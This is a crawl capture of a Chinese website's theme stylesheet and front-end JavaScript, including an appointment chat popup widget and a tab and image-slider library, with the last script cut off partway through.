.jw_c4_ul ul #jw_c4a9{ background:url(/themes/mytemp/images/j4_c499.png) no-repeat right center; height:69px;}
.jw_c4_ul ul #jw_c4a10{ background:url(/themes/mytemp/images/j4_c41010.png) no-repeat right center; height:69px;}
.jw_c4_ul ul #jw_c4a1.hover{ background:url(/themes/mytemp/images/j4_c41.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a2.hover{ background:url(/themes/mytemp/images/j4_c42.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a3.hover{ background:url(/themes/mytemp/images/j4_c43.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a4.hover{ background:url(/themes/mytemp/images/j4_c44.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a5.hover{ background:url(/themes/mytemp/images/j4_c45.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a6.hover{ background:url(/themes/mytemp/images/j4_c46.png) no-repeat right center; height:69px;}
.jw_c4_ul ul #jw_c4a7.hover{ background:url(/themes/mytemp/images/j4_c47.png) no-repeat right center; height:69px;}
.jw_c4_ul ul #jw_c4a8.hover{ background:url(/themes/mytemp/images/j4_c48.png) no-repeat right center; height:69px;}
.jw_c4_ul ul #jw_c4a9.hover{ background:url(/themes/mytemp/images/j4_c49.png) no-repeat right center; height:69px;}
.jw_c4_ul ul #jw_c4a10.hover{ background:url(/themes/mytemp/images/j4_c410.png) no-repeat right center; height:69px;}
.jw_c4_xzuo{ width:430px; margin-left:6px; display:inline;}
.jw_c4_xzuo h2{ font-family:"΢���ź�"; font-size:18px; color:#333333; font-weight:bold; padding-bottom:12px;}
.jw_c4_xzuo h2 a{ font-family:"΢���ź�"; font-size:18px; color:#333333; font-weight:bold; padding-bottom:12px;}
.jw_c4_left{ width:254px;}
.jw_c4_left ul{ overflow:hidden;zoom:1;}
.jw_c4_left ul li{ float:left; width:117px; margin-right:9px; margin-top:7px;}
.jw_c4_right{ width:170px;}
.jw_c4_right h3{ background:url(/themes/mytemp/images/jw-c3ccly.png) no-repeat center top; width:64px; height:19px; line-height:19px; font-size:13px; font-family:"΢���ź�"; font-size:13px;  color:#fff; padding-left:7px;}
.jw_c4_right p{ line-height:24px; font-family:"΢���ź�"; color:#545454; padding:5px 0;}
.jw_c4_right p a{ color:#545454;}
.jw_c4_xzuo h4{ color:#545454; border-top:1px dashed #8c8c8c; margin-top:15px; padding-top:10px;}
.jw_c4_xzuo h4 strong{ font-family:"΢���ź�"; font-size:18px; color:#000;}
.jw_c4_kf ul{ overflow:hidden;zoom:1; padding-top:18px; }
.jw_c4_kf ul li{ width:135px; float:left; margin-right:8px; display:inline;}
.jw_c4_kf ul li p{ font-family:"΢���ź�"; line-height:30px; text-align:center;}
.jw_c4_you{ width:213px;}
.jw_c4_you h2{ font-family:"΢���ź�"; font-weight:bold; font-size:24px; color:#333333; padding-bottom:10px;}

.jw_cont05{ border:1px solid #dbdbdb; overflow:hidden;zoom:1; padding:10px 13px;}
.jw_c5_biaoti{ background:url(/themes/mytemp/images/jw_c5_t1.png) no-repeat center bottom;}
.jw_c5_biaoti h2{ font-family:"΢���ź�"; font-size:22px; color:#2767ae; font-weight:bold; line-height:40px; float:left;}
.jw_c5_biaoti ul{ overflow:hidden;zoom:1; width:720px; float:right;}
.jw_c5_biaoti ul li{ width:76px; text-align:center; height:30px; line-height:30px; float:left; margin-left:3px; display:inline; background:#848484; font-family:"΢���ź�"; font-size:14px; color:#fff;}
.jw_c5_biaoti ul li.hover{ background:#2767ae;}
.jw_c5_biaoti ul li a{ color:#fff;}
.jw_c5_zuo{ width:681px;}
.jw_c5_xzuo{ width:396px;}
.jw_c5_xzuo dl{ overflow:hidden;zoom:1;}
.jw_c5_xzuo dl dt{ float:left; width:;130px;}
.jw_c5_xzuo dl dd{ float:right; width:257px;}
.jw_c5_xzuo dl dd h3{ color:#2767ae; font-family:"΢���ź�"; font-size:14px;}
.jw_c5_xzuo dl dd h3 a{color:#2767ae;}
.jw_c5_xzuo dl dd p{ color:#545454; line-height:22px; text-indent:2em; font-family:"΢���ź�"; padding-top:5px;}
.jw_c5_xzuo dl dd p a{ color:#f35700;}
.jw_c5_xzuo2{ width:61px;}
.jw_c5_xzuo2 ul li{ height:28px; line-height:28px; text-align:center; margin-top:8px;}
.jw_c5_xzuo2 ul li a{ display:block; background:#d6e3f1; color:#2767ae; }
.jw_c5_xyou2{ width:333px;}
.jw_c5_xyou2 ul li{ border:1px solid #dbdbdb; border-left:none; margin-top:8px; height:26px; line-height:26px; padding:0 8px;}
.jw_c5_xyou2 ul li span{ color:#f35700; float:right;}
.jw_c5_xyou{ width:268px;}
.jw_c5_xyou h2{ background:url(/themes/mytemp/images/jw_c5_t4.png) no-repeat center top; font-family:"΢���ź�"; font-size:15px; font-weight:bold; color:#2767ae; height:26px; line-height:26px; padding-left:29px; margin-top:13px;}
.jw_c5_xyou ul{ padding-top:8px;}
.jw_c5_xyou ul li{ color:#545454; line-height:27px; font-family:"΢���ź�"; font-size:13px;}
.jw_c5_you{ width:270px; background:#f3f3f3;}
.jw_c5_y{ padding:8px 12px 15px 12px; overflow:hidden;zoom:1;}
.jw_c5_y h2{ font-family:"΢���ź�"; font-size:18px; color:#333333; background:url(/themes/mytemp/images/jw_c5_y1.png) no-repeat center bottom; line-height:34px;}
.jw_int { margin-top:8px;}
.jw_int label{ width:65px; text-align:right; float:left; line-height:23px;}
.jw_int input{ background:url(/themes/mytemp/images/jw_c5_xbg.png) no-repeat center top; width:180px; height:23px; border:none; line-height:23px;}
.jw_int select{ background:url(/themes/mytemp/images/jw_c5_xbg.png) no-repeat center top; width:180px; height:23px; border:none; line-height:23px;}
.jw_int2 select{ background:url(/themes/mytemp/images/jw_c5_xbg2.png) no-repeat center top; width:58px; height:23px; border:none; line-height:23px;}
.jw_int textarea{ width:178px;}
.jw_int2{ margin-top:8px;}
.jw_int2 input{ background:url(/themes/mytemp/images/jw_c5_xbg2.png) no-repeat center top; width:58px; height:23px; border:none;}
.jw_int2 label{ width:65px; float:left; text-align:right;}
.jw_re_ys{ background:url(/themes/mytemp/images/jw_c5_cxtx.png) no-repeat center top; width:74px; height:27px; border:none;}
.jw_c5_aa{ text-align:center; padding-top:15px;}
.jw_c5_aa input{ padding:0 10px;}
.jw_c5_left{ width:400px;}

.jw_c5_biaoti2{background:url(/themes/mytemp/images/jw_c5_t1.png) no-repeat left bottom; padding-bottom:5px;}
.jw_c5_biaoti2 h2{ font-family:"΢���ź�"; font-size:18px; color:#2767ae; font-weight:bold; float:left;}
.jw_c5_biaoti2 ul{ overflow:hidden;zoom:1; float:right;}
.jw_c5_biaoti2 ul li{ width:57px; text-align:center; height:30px; line-height:30px; float:left; margin-left:3px; display:inline; background:#848484; font-family:"΢���ź�"; font-size:14px; color:#fff;}
.jw_c5_biaoti2 ul li.hover{ background:#2767ae;}
.jw_c5_biaoti2 ul li a{ color:#fff;}
.jw_c5_nr dl{ overflow:hidden;zoom:1; padding-top:11px;}
.jw_c5_nr dl dt{ float:left; width:124px;}
.jw_c5_nr dl dd{ float:right; width:260px;}
.jw_c5_nr dl dd h2{ font-family:"΢���ź�"; font-size:14px; color:#333333;}
.jw_c5_nr dl dd h2 a{ color:#333333;}
.jw_c5_nr dl dd ul{ padding-top:5px;}
.jw_c5_nr dl dd ul li{ background:url(/themes/mytemp/images/jw_c5_li.png) no-repeat left center; font-family:"΢���ź�"; line-height:24px; padding-left:8px;}
.jw_c5_nr dl dd ul li a{ color:#545454;}
.jw_c5_left2{ width:268px; margin-left:18px; display:inline;}
.jw_c5_nr2 dl{ overflow:hidden;zoom:1; padding-top:11px;}
.jw_c5_nr2 dl dt{ float:left; width:84px;}
.jw_c5_nr2 dl dd{ float:right; width:172x;}
.jw_c5_nr2 dl dd h2{ font-family:"΢���ź�"; font-size:14px; color:#333333;}
.jw_c5_nr2 dl dd h2 a{ color:#333;}
.jw_c5_nr2 dl dd ul{ padding-top:5px;}
.jw_c5_nr2 dl dd ul li{ background:url(/themes/mytemp/images/jw_c5_li.png) no-repeat left center; font-family:"΢���ź�"; line-height:24px; padding-left:8px;}
.jw_c5_nr2 dl dd ul li a{ color:#545454;}
.jw_c5_right{ width:268px;}

.jw_cont06{ border:1px solid #dbdbdb; padding-bottom:20px; overflow:hidden;zoom:1;}
.jw_cont06 ul{ overflow:hidden;zoom:1;}
.jw_cont06 ul li{ float:left; width:230px; height:261px; background:url(/themes/mytemp/images/jw_c5_libg.png) no-repeat center top; margin-left:16px; margin-top:16px; display:inline;}
.jw_cont06 ul li h2{ color:#2767ae; font-family:"΢���ź�"; font-size:18px; font-weight:bold; text-align:center; padding-bottom:5px;}
.jw_cont06 ul li h2 a{ color:#2767ae;}
.jw_cont06 ul li h3{ color:#2767ae; font-family:"΢���ź�"; text-align:center; font-size:14px; padding-top:8px;}
.jw_cont06 ul li h3 a{ color:#2767ae;}
.jw_cont06 ul li p{ color:#545454; font-family:"΢���ź�"; line-height:20px; text-indent:2em; padding:5px;}
.jw_cont06 ul li p a{ color:#f35700;}

.jw_cont07{ border:1px solid #dbdbdb; padding:15px 14px;}
.jw_c7_zuo{ width:361px;}
.jw_c7_zi1{ height:74px; margin-bottom:6px;}
.jw_c7_zi1 p{ line-height:74px; font-family:"΢���ź�";background:url(/themes/mytemp/images/jw_c7_t1.png) no-repeat 280px center;color:#fff; padding-left:22px;font-size:20px;}
.jw_c7_zi1 p a{ color:#fff;}
.jw_c7_lan{ background:#065e9e; }
.jw_c7_you{ width:609px;}
.jw_c7_you ul{ overflow:hidden;zoom:1;}
.jw_c7_you ul li{ width:197px; height:171px; margin-left:6px; margin-bottom:6px; float:left; display:inline;}
.jw_c7_zi2 {}
.jw_c7_zi2 h3{ font-family:"΢���ź�"; font-size:20px; color:#fff; text-align:center; padding:30px 0 15px 0;}
.jw_c7_zi2 h3 a{ color:#fff;}
.jw_c7_zi2 p{ line-height:24px; font-size:14px; color:#ffffff; font-family:"΢���ź�"; text-align:center; background:url(/themes/mytemp/images/jw_c7_t1.png) no-repeat center 55px; padding-bottom:40px;}
.jw_c7_zi2 p a{ color:#fff;}
.jw_c7_hui{ background:#e6e6e6;}
.jw_c7_zi3 h3{ font-family:"΢���ź�"; font-size:24px; color:#065e9e; text-align:center; padding:70px 0 0 0; background:url(/themes/mytemp/images/jw_c7_t2.png) no-repeat center 20px; }
.jw_c7_zi3 h3 a{ color:#065e9e;}
.jw_c7_zi3 p{  font-size:18px; color:#065e9e; font-family:"΢���ź�"; text-align:center}
.jw_c7_zi3 p a{ color:#065e9e;}

.wr_dp_le{ width:630px;overflow:hidden;zoom:1;}
.wr_dp_re{ width:350px;overflow:hidden;zoom:1;}

.wr_dp_1{ background:url(/themes/mytemp/images/wr_bg.png); overflow:hidden;zoom:1; padding:0 12px;}
.wr_dp_zuo{ width:489px;}
.wr_dp_you{ width:115px;}

.wr_dp_zuo h3{ background:url(/themes/mytemp/images/wr_pj_11.png) no-repeat; height:48px; overflow:hidden;zoom:1; padding-left:110px;}
.wr_dp_zuo h3 span{display:block; font-weight:bold; float:left; padding-left:8px; padding-right:8px;line-height:58px; color:#373737; font-size:16px; font-family:'΢���ź�';}

.wr_dp_zuo ul { display:block; overflow:hidden; padding-top:8px; }
.wr_dp_zuo ul li { display:inline; margin-left:8px; margin-top:4px; _margin-top:0px; background:#2767AE; float:left; text-align:center; height:28px; line-height:28px; color:#ff0000; width:115px; color:#fff; }
.wr_dp_zuo ul li font { color:#b5d8ff; font-size:12px; }

.hzpj-op2 { overflow:hidden;
  }
.hzpj-op2 dl { height:79px; border-bottom:dashed 1px #bebebe; margin-top:18px;  overflow:hidden;zoom:1; width:570px;}
.hzpj-op2 dl dt { display:block; float:left; width:46px; height:73px; margin-left:5px; display:inline; }
.hzpj-op2 dl dd { float:right; width:508px; height:73px; display:block; position:relative; }
.hzpj-op2 dl dd img{ vertical-align:middle;}
.hzpj-op2 dl dd span { height:22px; display:block;color:#373737; font-weight:bolder;}

.hzpj-op2 dl dd span strong { font-size:12px; color:#c60107; }
.hzpj-op2 dl dd span i { display:block; float:right; width:38px; height:20px; line-height:20px; font-weight:bold; background:url(/themes/mytemp/images/wr_pj_16.png) no-repeat; padding-left:15px;}
.hzpj-op2 dl dd span i a { font-weight:bold; color:#d60000; padding-left:10px; }
.hzpj-op2 dl dd p { line-height:22px; color:#5d5d5d; }
.hzpj-op2 dl dd font { width:110px; height:20px; line-height:20px; color:#5d5d5d; font-size:12px; text-align:center; position:absolute; right:0px; bottom:8px; }


.wr_dp_dt{ background:url(/themes/mytemp/images/wr_bg.png) ; padding:5px 7px 0 7px;}
.wr_meiyi{ overflow:hidden;zoom:1;  height:289px; width:600px;}

.jw_hjbt ul{ overflow:hidden; zoom:1;}
.jw_hjbt ul li{ width:498px; float:left; margin-left:1px; background:#848484; height:38px; line-height:38px; text-align:center; border-right:1px solid #4d4d4d; font-family:"΢���ź�"; font-size:17px; color:#ffffff;}
.jw_hjjb{ border:1px solid #dbdbdb; border-top:none; padding:15px 0;}
.jw_hjbt ul li.hover{ background:#2767ae;}
.jw_hjjb ul{ overflow:hidden;zoom:1;}
.jw_hjjb ul li{ float:left; width:182px; margin-left:15px; display:inline;}
.f_nav{ height:39px; line-height:39px; background:#2767ae;}
.f_nav p{ text-align:center; font-family:"΢���ź�"; font-size:14px; color:#fff;}
.f_nav p a{ color:#fff; padding:0 20px;}
.wr_foot_5{ overflow:hidden;zoom:1;}
.wr_foot_5 i{ float:left;}
.wr_foot_5 p{ color:#666666; line-height:24px; padding-top:20px;}
.yuyue{background: url(/themes/mytemp/images/jw_c5_gh.png) no-repeat;border: 0;width:74px;height:27px;}


.lz_img2 {  position: relative; overflow:hidden; zoom:1; margin-left:auto; margin-right:auto; }
.lz_img2 p { line-height:24px; background:#ccc; }
.lz_img2 ul li { display:none; }
.lz_img2 ul li h3{ position:absolute; left:541px; top:370px;}
#btn2 { position:absolute; bottom:2px; right:3px; }
#btn2 span { float:left; border:#cccccc 1px solid; cursor:pointer; background:#fff; padding:0 5px; color:#000000; margin:0 3px; display:inline; }
#btn2 span.hover { background:#C0621C; color:#fff; }




.rt1 {
    line-height: 25px;
    overflow: hidden;
    padding: 10px 0;
}


.rt1 span {
    float: right;
}

/*����*/
.con4{ width:1000px; margin:0 auto; padding-bottom:7px; margin-top:10px;}

.con4s{ width:1000px; height:40px; background:url(../images/con3_02.jpg) no-repeat; margin:0 auto;}

.con4s h3{ font-size:16px; font-family:"΢���ź�"; line-height:40px; width:210px; text-align:center; color:#fff; float:left;}

.con4s ul{ float:left; margin-top:3px;}

.con4s ul li{ width:111px; text-align:center; line-height:36px; height:36px; float:left; font-size:14px; font-weight:bold; border-right:1px solid #e0e0e0;}

.con4s ul li.hover a{ color:#2767ae;}



.con4x{ width:998px; height:238px; border:1px solid #d3d3d3; border-top:none; margin:0 auto;}

.con4xl{ width:675px; float:left; margin:0 0 0 10px; display:inline; height:223px; padding-top:15px;}

.con4xl dl{ height:120px;}

.con4xl dt{ width:143px; height:120px; background:url(../images/con4_03.jpg) no-repeat right; float:left;}

.con4xl dt img{ margin-top:5px;}

.con4xl dd{ float:right; width:525px; float:right;}

.con4xl dd h2{ width:525px; height:33px; text-indent:39px; background:url(../images/con4_01.jpg) no-repeat; line-height:33px; font-size:14px; font-weight:bold;}

.con4xl dd h2 a{ color:#104b8c;}

.con4xl dd p{ line-height:23px; text-indent:2em; margin-top:10px;}

.con4xl ul{ float:left; width:330px; border-right:1px dashed #9f6419;}

.con4xl ul li{ height:23px; line-height:23px; background:url(../images/con4_04.jpg) no-repeat left center;}

.con4xl ul li span{ float:left; font-size:13px; text-indent:1.2em;}

.con4xl ul li h4{ float:right; font-size:13px; padding-right:10px;}



.con4xr{ width:270px; float:right; height:238px; background:url(../images/con3_07.jpg) no-repeat left center; padding-left:18px;}

.con4xr h2{ font-size:14px; font-weight:bold; color:#a5671a; padding-top:16px;}

.con4xr dl{ padding-top:5px; height:92px;}

.con4xr dt{ float:left;}

.con4xr dd{ float:left; padding-left:10px; width:120px; line-height:22px;}

.con4xr li{ line-height:24px;}

.con4xr li a{ float:left;}

.con4xr li span{ float:right; padding-right:12px;}

--- FILE ---
content_type: text/javascript
request_url: http://wenanwj.com/swt/dd.js
body_size: 1453
content:
document.writeln("<style>");
document.writeln("");
document.writeln(".swtBottom {width: 185px; height: 158px; background-color: #3d3f4b; position: fixed; right: 0; bottom: 0; z-index: 300; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; overflow: hidden; box-shadow: 0 0 35px #000; -webkit-box-shadow: 0 0 35px #000; -moz-box-shadow: 0 0 35px #000;-moz-transition:all .8s ease-in 0s;-ms-transition:all .8s ease-in 0s;-o-transition:all .8s ease-in 0s;-webkit-transition:all .8s ease-in 0s;transition:all .8s ease-in 0s;-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);-o-transform:translate3d(0,150%,0);-webkit-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);}");
document.writeln(".swtBottom.active {-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0); }");
document.writeln(".swtBottom .title {width:100%;height:27px;font-size:16px;color:#888991;background-color:#3d3f4b; position:relative;margin:0;float:none;}");
document.writeln(".swtBottom .title span {display:inline-block;line-height:27px;padding-left:12px;}");
document.writeln(".swtBottom  .closeBtn {position:absolute;display:block;right:3px;top:3px;width:19px;height:19px; background-color:#2a2c38;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -o-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform-style: preserve-3d;}");
document.writeln(".swtBottom .closeBtn:hover {-webkit-animation:rotate360 0.3s ease 1;animation:rotate360 0.3s ease 1;}");
document.writeln("@-webkit-keyframes rotate360 {");
document.writeln("	100% {-webkit-transform:rotate(720deg);}");
document.writeln("}");
document.writeln("@keyframes rotate360 {");
document.writeln("	100% {transform:rotate(720deg);}");
document.writeln("}");
document.writeln(".swtBottom .closeBtn:before {position:absolute;left:50%;top:50%;content:\'\';width:14px;height:1px;margin-left:-7px;margin0top:-1px; background-color:#fff;-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transformrotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}");
document.writeln(".swtBottom .closeBtn:after {position:absolute;left:50%;top:50%;content:\'\';width:14px;height:1px; margin-left:-7px;margin0top:-1px;background-color:#fff;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);}");
document.writeln(".chatBox {width:100%;height:71px; background-color:#FFF;}");
document.writeln(".chatBox .welcomeWord {width:150px;height:48px;line-height:22px;float:left; background:url(/swt/img/swtRightIcon.png) no-repeat -14px -79px;margin-top:10px;margin-left:4px;font-size:14px;color:#fff;padding-left:15px;padding-right:7px;padding-top:3px;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}");
document.writeln(".chatTxt {width:100%;height:60px; background-color:#8c8c8c;}");
document.writeln(".chatTxt .txt {width:115px;height:43px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px; background-color:#FFF;overflow:hidden;float:left;padding:3px 6px 0 6px;margin:7px 0 0 9px;display:inline;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}");
document.writeln(".chatTxt .txt textarea {float:left;display:block;border:none; background-color:#FFF;width:100%;height:100%;max-height:43px;max-width:115px;color:#666;font-size:14px;line-height:21px;outline: none;}");
document.writeln(".chatTxt .txt textarea:focus {outline: none;}");
document.writeln(".chatTxt .txtSubmit{display:block;width:37px;height:38px;padding:8px 3px 0;float:left; text-align:center;background-color:#171923;color:#fff;text-decoration:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;margin-top:7px;margin-left:2px;display:inline;line-height:14px;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}");
document.writeln(".chatTxt .txtSubmit span {display:block;}");
document.writeln(".chatTxt .txtSubmit span:first-child{font-size:14px;}");
document.writeln(".chatTxt .txtSubmit span:last-child{font-size:12px;}");
document.writeln("");
document.writeln("</style>");


document.writeln("<div class=\"swtBottom active\"  id='BodyDiv_l'>");
document.writeln("	<div class=\"title\">");
document.writeln("    	<span>预约</span>");
document.writeln("        <a  onclick='HiddenDiv_l();' class=\"closeBtn\"></a>");
document.writeln("    </div>");
document.writeln("    <div class=\"chatBox\">");
document.writeln("    	<div class=\"welcomeWord\">您好，请问有什么可以帮助您？");
document.writeln("</div>");
document.writeln("    </div>");
document.writeln("    <div class=\"chatTxt clearfix\">");
document.writeln("    	<div class=\"txt fl\"><textarea placeholder=\"在此输入可直接对话\"></textarea></div>");
document.writeln("        <a href=\"/swt/\" class=\"txtSubmit fl\" ><span>发送</span><span>Enter</span></a>");
document.writeln("    </div>");
document.writeln("</div>");


function HiddenDiv_l(){

		document.getElementById("BodyDiv_l").style.display = "none";

	}

--- FILE ---
content_type: text/javascript
request_url: http://wenanwj.com/swt/swt.js
body_size: 713
content:
var domain = window.location.host;

document.writeln("<style>");
document.writeln(".m-swt{width:500px; height:350px; background:url(/swt/img/m-swt.gif);  display:none; position:absolute;left:50%;top:50%; margin:-175px 0 0 -250px; z-index:150;  position:fixed;");
document.writeln("_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))-200); }");
document.writeln(".m-swt  .close{width:40px; height:40px; right:0px; top:1px; position:absolute; z-index:4; }");
document.writeln(".m-swt .cont a{top:30px;padding-right: 10px;width: 500px;height: 320px;position: absolute;}");
document.writeln("</style>");
document.writeln("<div class=\"m-swt\">");
document.writeln("    <span class=\"close\" onClick=\"hidecenter();\"></span>");
document.writeln("  <div class=\"cont\">");
document.writeln("    <a href=\"/swt/\"  target=\"_blank\" ></a>");
document.writeln("  </div>");
document.writeln("</div>");
setTimeout("showcenter()",1000);
function showcenter(){
	$(".m-swt").slideToggle();
}
function hidecenter()
{
	$(".m-swt").slideToggle();
	setTimeout("showcenter()",15000);
}



document.write('<script src="/swt/dd.js" type="text/javascript" language="javascript"></script>');	




 $(window).scroll(function(){

var _top = $(window).scrollTop();

if(_top>420){

		$('#BodyDiv_l').show();

		$('#BodyDiv_r').show();
		
		$('#BodyDiv_e').hide();

	

	}else{

		$('#BodyDiv_l').hide();

		$('#BodyDiv_r').hide();
		
		$('#BodyDiv_e').show();

		

	}

}) 


document.write('<script src="/swt/bottom.js" type="text/javascript" language="javascript"></script>');	

--- FILE ---
content_type: text/javascript
request_url: http://wenanwj.com/themes/mytemp/js/common.js
body_size: 4319
content:
function set(name,cursel,n){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById("con"+name+i);menu.className=i==cursel?"hover":"";con.style.display=i==cursel?"block":"none"}}

function setab(name,cursel,n,link){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById("con"+name+i);menu.className=i==cursel?"hover":"";con.style.display=i==cursel?"block":"none"};if(link!=null&&link!="")document.getElementById("TabLink"+name).href=link}


function showList(id,num){if(num==1){document.getElementById(id).style.display="block"}else{document.getElementById(id).style.display="none"}}


var zhangxu={$:function(objName){if(document.getElementById){return eval('document.getElementById("'+objName+'")')}else{return eval('document.all.'+objName)}},isIE:navigator.appVersion.indexOf("MSIE")!=-1?true:false,addEvent:function(l,i,I){if(l.attachEvent){l.attachEvent("on"+i,I)}else{l.addEventListener(i,I,false)}},delEvent:function(l,i,I){if(l.detachEvent){l.detachEvent("on"+i,I)}else{l.removeEventListener(i,I,false)}},readCookie:function(O){var o="",l=O+"=";if(document.cookie.length>0){var i=document.cookie.indexOf(l);if(i!=-1){i+=l.length;var I=document.cookie.indexOf(";",i);if(I==-1)I=document.cookie.length;o=unescape(document.cookie.substring(i,I))}};return o},writeCookie:function(i,l,o,c){var O="",I="";if(o!=null){O=new Date((new Date).getTime()+o*3600000);O="; expires="+O.toGMTString()};if(c!=null){I=";domain="+c};document.cookie=i+"="+escape(l)+O+I},readStyle:function(I,l){if(I.style[l]){return I.style[l]}else if(I.currentStyle){return I.currentStyle[l]}else if(document.defaultView&&document.defaultView.getComputedStyle){var i=document.defaultView.getComputedStyle(I,null);return i.getPropertyValue(l)}else{return null}}};

function ScrollPic(scrollContId,arrLeftId,arrRightId,dotListId){this.scrollContId=scrollContId;this.arrLeftId=arrLeftId;this.arrRightId=arrRightId;this.dotListId=dotListId;this.dotClassName="dotItem";this.dotOnClassName="dotItemOn";this.dotObjArr=[];this.pageWidth=0;this.frameWidth=0;this.speed=10;this.space=10;this.pageIndex=0;this.autoPlay=true;this.autoPlayTime=5;var _autoTimeObj,_scrollTimeObj,_state="ready";this.stripDiv=document.createElement("DIV");this.listDiv01=document.createElement("DIV");this.listDiv02=document.createElement("DIV");if(!ScrollPic.childs){ScrollPic.childs=[]};this.ID=ScrollPic.childs.length;ScrollPic.childs.push(this);this.initialize=function(){if(!this.scrollContId){throw new Error("����ָ��scrollContId.");return};this.scrollContDiv=zhangxu.$(this.scrollContId);if(!this.scrollContDiv){throw new Error("scrollContId������ȷ�Ķ���.(scrollContId = \""+this.scrollContId+"\")");return};this.scrollContDiv.style.width=this.frameWidth+"px";this.scrollContDiv.style.overflow="hidden";this.listDiv01.innerHTML=this.listDiv02.innerHTML=this.scrollContDiv.innerHTML;this.scrollContDiv.innerHTML="";this.scrollContDiv.appendChild(this.stripDiv);this.stripDiv.appendChild(this.listDiv01);this.stripDiv.appendChild(this.listDiv02);this.stripDiv.style.overflow="hidden";this.stripDiv.style.zoom="1";this.stripDiv.style.width="32766px";this.listDiv01.style.cssFloat = "left";this.listDiv01.style.styleFloat = "left"; this.listDiv02.style.cssFloat = "left";this.listDiv02.style.styleFloat = "left";zhangxu.addEvent(this.scrollContDiv,"mouseover",Function("ScrollPic.childs["+this.ID+"].stop()"));zhangxu.addEvent(this.scrollContDiv,"mouseout",Function("ScrollPic.childs["+this.ID+"].play()"));if(this.arrLeftId){this.arrLeftObj=zhangxu.$(this.arrLeftId);if(this.arrLeftObj){zhangxu.addEvent(this.arrLeftObj,"mousedown",Function("ScrollPic.childs["+this.ID+"].rightMouseDown()"));zhangxu.addEvent(this.arrLeftObj,"mouseup",Function("ScrollPic.childs["+this.ID+"].rightEnd()"));zhangxu.addEvent(this.arrLeftObj,"mouseout",Function("ScrollPic.childs["+this.ID+"].rightEnd()"))}};if(this.arrRightId){this.arrRightObj=zhangxu.$(this.arrRightId);if(this.arrRightObj){zhangxu.addEvent(this.arrRightObj,"mousedown",Function("ScrollPic.childs["+this.ID+"].leftMouseDown()"));zhangxu.addEvent(this.arrRightObj,"mouseup",Function("ScrollPic.childs["+this.ID+"].leftEnd()"));zhangxu.addEvent(this.arrRightObj,"mouseout",Function("ScrollPic.childs["+this.ID+"].leftEnd()"))}};if(this.dotListId){this.dotListObj=zhangxu.$(this.dotListId);if(this.dotListObj){var pages=Math.round(this.listDiv01.offsetWidth/this.frameWidth+0.4),i,tempObj;for(i=0;i<pages;i++){tempObj=document.createElement("span");this.dotListObj.appendChild(tempObj);this.dotObjArr.push(tempObj);if(i==this.pageIndex){tempObj.className=this.dotClassName}else{tempObj.className=this.dotOnClassName};tempObj.title="��"+(i+1)+"ҳ";zhangxu.addEvent(tempObj,"click",Function("ScrollPic.childs["+this.ID+"].pageTo("+i+")"))}}};if(this.autoPlay){this.play()}};this.leftMouseDown=function(){if(_state!="ready"){return};_state="floating";_scrollTimeObj=setInterval("ScrollPic.childs["+this.ID+"].moveLeft()",this.speed)};this.rightMouseDown=function(){if(_state!="ready"){return};_state="floating";_scrollTimeObj=setInterval("ScrollPic.childs["+this.ID+"].moveRight()",this.speed)};this.moveLeft=function(){if(this.scrollContDiv.scrollLeft+this.space>=this.listDiv01.scrollWidth){this.scrollContDiv.scrollLeft=this.scrollContDiv.scrollLeft+this.space-this.listDiv01.scrollWidth}else{this.scrollContDiv.scrollLeft+=this.space};this.accountPageIndex()};this.moveRight=function(){if(this.scrollContDiv.scrollLeft-this.space<=0){this.scrollContDiv.scrollLeft=this.listDiv01.scrollWidth+this.scrollContDiv.scrollLeft-this.space}else{this.scrollContDiv.scrollLeft-=this.space};this.accountPageIndex()};this.leftEnd=function(){if(_state!="floating"){return};_state="stoping";clearInterval(_scrollTimeObj);var fill=this.pageWidth-this.scrollContDiv.scrollLeft%this.pageWidth;this.move(fill)};this.rightEnd=function(){if(_state!="floating"){return};_state="stoping";clearInterval(_scrollTimeObj);var fill=-this.scrollContDiv.scrollLeft%this.pageWidth;this.move(fill)};this.move=function(num,quick){var thisMove=num/5;if(!quick){if(thisMove>this.space){thisMove=this.space};if(thisMove<-this.space){thisMove=-this.space}};if(Math.abs(thisMove)<1&&thisMove!=0){thisMove=thisMove>=0?1:-1}else{thisMove=Math.round(thisMove)};var 